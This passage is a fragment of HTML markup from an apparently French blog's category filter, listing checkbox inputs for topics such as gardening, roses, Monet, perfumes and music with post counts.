for="sf-input-5ebe73fa8f04c5c30c31171da98ae36d">Découvertes<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-62" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dessins" name="_sft_category[]" id="sf-input-3cae0263746f619047f2d9af7cf9ab1d"><label class="sf-label-checkbox" for="sf-input-3cae0263746f619047f2d9af7cf9ab1d">Dessins<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="134" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins" name="_sft_category[]" id="sf-input-d22fadd777f8e3ee61dce257d7c5a7ac"><label class="sf-label-checkbox" for="sf-input-d22fadd777f8e3ee61dce257d7c5a7ac">Destins<span class="sf-count">(134)</span></label></li><li class="sf-level-0 sf-item-1779" data-sf-count="10" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="destins-de-femmes-2" name="_sft_category[]" id="sf-input-cf9ed62910537147197c68472817ceba"><label class="sf-label-checkbox" for="sf-input-cf9ed62910537147197c68472817ceba">Destins de femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-de58c547bbb84a1a3931307cfcb7a4c5"><label class="sf-label-checkbox" for="sf-input-de58c547bbb84a1a3931307cfcb7a4c5">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-8644418574517053456b6222682ea45a"><label class="sf-label-checkbox" for="sf-input-8644418574517053456b6222682ea45a">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-5b5a250430828bd419031647d92617fc"><label class="sf-label-checkbox" for="sf-input-5b5a250430828bd419031647d92617fc">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-64ed6d3b319106ab481247e5576889f8"><label class="sf-label-checkbox" for="sf-input-64ed6d3b319106ab481247e5576889f8">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-cc3f47997f5fa5ec7920c7379020d847"><label class="sf-label-checkbox" for="sf-input-cc3f47997f5fa5ec7920c7379020d847">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-548fd9645f8f50c4a1c0dfd171fcb5c3"><label class="sf-label-checkbox" for="sf-input-548fd9645f8f50c4a1c0dfd171fcb5c3">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-e296c05550f4d56f7658280531993573"><label class="sf-label-checkbox" for="sf-input-e296c05550f4d56f7658280531993573">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-e6d175713831d1d726f9007136ce659e"><label class="sf-label-checkbox" for="sf-input-e6d175713831d1d726f9007136ce659e">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-452fd543bbb801f556738b06230b3c43"><label class="sf-label-checkbox" for="sf-input-452fd543bbb801f556738b06230b3c43">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-658516f83070a6823257db106ee99f2e"><label class="sf-label-checkbox" for="sf-input-658516f83070a6823257db106ee99f2e">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-8560f2e2da54e340bfd41a2819d47830"><label class="sf-label-checkbox" for="sf-input-8560f2e2da54e340bfd41a2819d47830">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-e0ab099fbd17f93dcc5133a2dcdbbc0a"><label class="sf-label-checkbox" for="sf-input-e0ab099fbd17f93dcc5133a2dcdbbc0a">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-0ec62830c6f0e7526026f27eac15aced"><label class="sf-label-checkbox" for="sf-input-0ec62830c6f0e7526026f27eac15aced">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-c5cdd392610905b6d34aa4aeeab57f31"><label class="sf-label-checkbox" for="sf-input-c5cdd392610905b6d34aa4aeeab57f31">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-49bde18f52aa70547019bfb17bdf8532"><label class="sf-label-checkbox" for="sf-input-49bde18f52aa70547019bfb17bdf8532">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-3a5e6054fb84b6485622db48c5aaac8c"><label class="sf-label-checkbox" for="sf-input-3a5e6054fb84b6485622db48c5aaac8c">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-4983da75e7fd91d3d76922f0e78588c7"><label class="sf-label-checkbox" for="sf-input-4983da75e7fd91d3d76922f0e78588c7">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-13f0cf2d359d4f121eae560c50caa665"><label class="sf-label-checkbox" for="sf-input-13f0cf2d359d4f121eae560c50caa665">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-b22be4caed41f81f4e65d4238ccb4cb7"><label class="sf-label-checkbox" for="sf-input-b22be4caed41f81f4e65d4238ccb4cb7">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-dc35889a26ad0a259c23fc467b114ee8"><label class="sf-label-checkbox" for="sf-input-dc35889a26ad0a259c23fc467b114ee8">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-c180a5f8cca15e9571aa9ea9734efad8"><label class="sf-label-checkbox" for="sf-input-c180a5f8cca15e9571aa9ea9734efad8">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-9beafc7b48846d1ef4ac9e9bce48fb25"><label class="sf-label-checkbox" for="sf-input-9beafc7b48846d1ef4ac9e9bce48fb25">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-fd3884a857be989ec6dec1119fde30f5"><label class="sf-label-checkbox" for="sf-input-fd3884a857be989ec6dec1119fde30f5">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-0681f0085ced236dc160e86183f79cc0"><label class="sf-label-checkbox" for="sf-input-0681f0085ced236dc160e86183f79cc0">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-25552e3fa5cb784d57e9a3eb7cda323a"><label class="sf-label-checkbox" for="sf-input-25552e3fa5cb784d57e9a3eb7cda323a">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-75253a0ee8397244a3b48299abc59801"><label class="sf-label-checkbox" for="sf-input-75253a0ee8397244a3b48299abc59801">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-82d998a550b852f6ca5595d5203a3d08"><label class="sf-label-checkbox" for="sf-input-82d998a550b852f6ca5595d5203a3d08">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-16880871719eb990828cf9776d79cd01"><label class="sf-label-checkbox" for="sf-input-16880871719eb990828cf9776d79cd01">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-e50350dc070ae9b1e81b6d4e06fe84a8"><label class="sf-label-checkbox" for="sf-input-e50350dc070ae9b1e81b6d4e06fe84a8">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-3c220ddc877e62f34ede0155454b0b4b"><label class="sf-label-checkbox" for="sf-input-3c220ddc877e62f34ede0155454b0b4b">Informatique<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-d67b45b5feb4e4ddcb0e266baf8d3dd5"><label class="sf-label-checkbox" for="sf-input-d67b45b5feb4e4ddcb0e266baf8d3dd5">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-fd0301fac76f72c6de7d3c2d9c646790"><label class="sf-label-checkbox" for="sf-input-fd0301fac76f72c6de7d3c2d9c646790">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-f8594d91ead56864d953206a14f772f6"><label class="sf-label-checkbox" for="sf-input-f8594d91ead56864d953206a14f772f6">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-dd637cb8c60653103d578ba121a9790d"><label class="sf-label-checkbox" for="sf-input-dd637cb8c60653103d578ba121a9790d">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-735cb26c29c7a667bd2a66cefc8bbb47"><label class="sf-label-checkbox" for="sf-input-735cb26c29c7a667bd2a66cefc8bbb47">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-da9c6798d58f05cd04656b346960d6b7"><label class="sf-label-checkbox" for="sf-input-da9c6798d58f05cd04656b346960d6b7">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-bf7b92df137a68d7ea110b280ec790c3"><label class="sf-label-checkbox" for="sf-input-bf7b92df137a68d7ea110b280ec790c3">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-49811ceeaf40a80c909849a078f61c77"><label class="sf-label-checkbox" for="sf-input-49811ceeaf40a80c909849a078f61c77">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-8696e8fc8e39c90ae4899d61101e467d"><label class="sf-label-checkbox" for="sf-input-8696e8fc8e39c90ae4899d61101e467d">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-51ba2648b77f6c14c2dc1456a93a924e"><label class="sf-label-checkbox" for="sf-input-51ba2648b77f6c14c2dc1456a93a924e">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-ff26a8d9a92227387c095ce1b9a0ba9b"><label class="sf-label-checkbox" for="sf-input-ff26a8d9a92227387c095ce1b9a0ba9b">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-7404929e66fb66158fb3425db3ee5beb"><label class="sf-label-checkbox" for="sf-input-7404929e66fb66158fb3425db3ee5beb">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-0ce76b0607a385fb06f99e9690587128"><label class="sf-label-checkbox" for="sf-input-0ce76b0607a385fb06f99e9690587128">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-cfd214972c1c11fa4e199656e09cd3fe"><label class="sf-label-checkbox" for="sf-input-cfd214972c1c11fa4e199656e09cd3fe">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-d5cc1a7e784c941bd0e1ea3b22e98798"><label class="sf-label-checkbox" for="sf-input-d5cc1a7e784c941bd0e1ea3b22e98798">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-b89deb3649fba271bd5af01f61ea0bf3"><label class="sf-label-checkbox" for="sf-input-b89deb3649fba271bd5af01f61ea0bf3">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-5407bf23417f691c31e866e26b3e777f"><label class="sf-label-checkbox" for="sf-input-5407bf23417f691c31e866e26b3e777f">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-989a04613b3fa6acc4de3730a0f509e6"><label class="sf-label-checkbox" for="sf-input-989a04613b3fa6acc4de3730a0f509e6">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-857a5824dea1d5cae588197a1387dfd0"><label class="sf-label-checkbox" for="sf-input-857a5824dea1d5cae588197a1387dfd0">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-d3527262e3b0203571dd77475977f3b3"><label class="sf-label-checkbox" for="sf-input-d3527262e3b0203571dd77475977f3b3">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-5e98243b5490cfa12bc6496115380fa2"><label class="sf-label-checkbox" for="sf-input-5e98243b5490cfa12bc6496115380fa2">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-95dae003bc002f8d73f6cad203d83cba"><label class="sf-label-checkbox" for="sf-input-95dae003bc002f8d73f6cad203d83cba">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-69cd5b1568561d29eb4d3c9a66ce408c"><label class="sf-label-checkbox" for="sf-input-69cd5b1568561d29eb4d3c9a66ce408c">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-6994c58a366173b72330dd21464bc7b8"><label class="sf-label-checkbox" for="sf-input-6994c58a366173b72330dd21464bc7b8">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-7d62e55a776ce2550d4186074e30d704"><label class="sf-label-checkbox" for="sf-input-7d62e55a776ce2550d4186074e30d704">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-3bd32196326a3e24028df8342f7100ef"><label class="sf-label-checkbox" for="sf-input-3bd32196326a3e24028df8342f7100ef">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-ee466ef28aa724b17d4f83188d8960ce"><label class="sf-label-checkbox" for="sf-input-ee466ef28aa724b17d4f83188d8960ce">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-b6f7c5ec817ba93005fe292a694112bb"><label class="sf-label-checkbox" for="sf-input-b6f7c5ec817ba93005fe292a694112bb">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-3dc339955b337deeb6975e42edd1efec"><label class="sf-label-checkbox" for="sf-input-3dc339955b337deeb6975e42edd1efec">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-5f98dc34890ef933dfc9c6e8975feb0d"><label class="sf-label-checkbox" for="sf-input-5f98dc34890ef933dfc9c6e8975feb0d">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-050018b3e0304b360620e42cceada378"><label class="sf-label-checkbox" for="sf-input-050018b3e0304b360620e42cceada378">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-d26bd4403416ed2a5973dbee61544703"><label class="sf-label-checkbox" for="sf-input-d26bd4403416ed2a5973dbee61544703">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-3e005923661b47acf4a442aa6113a0b9"><label class="sf-label-checkbox" for="sf-input-3e005923661b47acf4a442aa6113a0b9">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-4613e382cde838eca61e1c72478124a4"><label class="sf-label-checkbox" for="sf-input-4613e382cde838eca61e1c72478124a4">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-06237dd26855b4d41aea9953325b11c0"><label class="sf-label-checkbox" for="sf-input-06237dd26855b4d41aea9953325b11c0">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-cf0e90bb42766ad951a9e5ca8645e8a2"><label class="sf-label-checkbox" for="sf-input-cf0e90bb42766ad951a9e5ca8645e8a2">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-ce0ca7fda6347c03be0faa316fa23a3a"><label class="sf-label-checkbox" for="sf-input-ce0ca7fda6347c03be0faa316fa23a3a">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-c4ac332acf5da540c44b4c8c808f241a"><label class="sf-label-checkbox" for="sf-input-c4ac332acf5da540c44b4c8c808f241a">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-3729183fb8a023dcbb6221b3aa32e7d1"><label class="sf-label-checkbox" for="sf-input-3729183fb8a023dcbb6221b3aa32e7d1">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-e42539cbdce2716da0388a23012ea96b"><label class="sf-label-checkbox" for="sf-input-e42539cbdce2716da0388a23012ea96b">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-a6c6c33e14b9e1036eabb05b33fb9459"><label class="sf-label-checkbox" for="sf-input-a6c6c33e14b9e1036eabb05b33fb9459">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-09262bc5a6d5726fd73d2610679572e5"><label class="sf-label-checkbox" for="sf-input-09262bc5a6d5726fd73d2610679572e5">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-94195c0324d90b34902f224d45aec307"><label class="sf-label-checkbox" for="sf-input-94195c0324d90b34902f224d45aec307">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-7b6de04fcc5cc76c055a57dd7ee44c3c"><label class="sf-label-checkbox" for="sf-input-7b6de04fcc5cc76c055a57dd7ee44c3c">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-2efcdac883aa796728946ba55db26166"><label class="sf-label-checkbox" for="sf-input-2efcdac883aa796728946ba55db26166">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-a46e9bb6711bd0c95d3c53db372215a7"><label class="sf-label-checkbox" for="sf-input-a46e9bb6711bd0c95d3c53db372215a7">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-03f309b4debd0db7d2871051e6658072"><label class="sf-label-checkbox" for="sf-input-03f309b4debd0db7d2871051e6658072">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-39bbe1f918cd5762453b778e9b2ea86f"><label class="sf-label-checkbox" for="sf-input-39bbe1f918cd5762453b778e9b2ea86f">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="46" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-3f17d0cdab5340bcaad06893a49ce5d9"><label class="sf-label-checkbox" for="sf-input-3f17d0cdab5340bcaad06893a49ce5d9">Parfums<span class="sf-count">(46)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-0cc9b3a1ba600796399049073cda258f"><label class="sf-label-checkbox" for="sf-input-0cc9b3a1ba600796399049073cda258f">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-6036536098556924919416d62266eb20"><label class="sf-label-checkbox" for="sf-input-6036536098556924919416d62266eb20">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-0278319fa9770db8ed3575b2cd9cd727"><label class="sf-label-checkbox" for="sf-input-0278319fa9770db8ed3575b2cd9cd727">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-51f0fc8cde79d93f464c99191f0ac8a0"><label class="sf-label-checkbox" for="sf-input-51f0fc8cde79d93f464c99191f0ac8a0">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" 